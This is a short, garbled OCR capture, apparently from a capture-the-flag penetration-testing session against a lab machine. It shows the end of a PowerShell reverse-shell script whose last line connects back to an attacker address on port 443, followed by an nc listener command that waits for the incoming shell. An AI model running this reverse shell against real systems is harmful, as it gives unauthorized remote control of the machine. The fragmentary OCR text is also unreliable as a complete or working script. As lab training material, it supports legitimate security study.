 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.46 -Port 443
(END)
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
VPN cat PS.ps1